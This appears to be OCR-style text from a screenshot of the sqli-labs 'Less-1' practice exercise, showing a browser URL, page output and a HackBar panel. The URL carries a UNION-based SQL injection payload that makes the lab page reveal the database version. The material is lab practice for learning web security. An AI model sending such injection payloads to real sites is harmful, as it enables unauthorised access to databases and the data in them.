 Less-1 **Error Based- String**
不安全
d16.s.iproute.cn/Less-1/?id=/admin.php?&id=-1%27%20union%20select%201,2,version()--+
Welcome Dhakkan
Your Login name:2
Your Password:5.5.62-log
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=/admin.php?&id=-1%27%20union%20select%201,2,version()--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=/admin.php?&id=-1' union select 1,2,version()--+
Enable POST ADD HEADER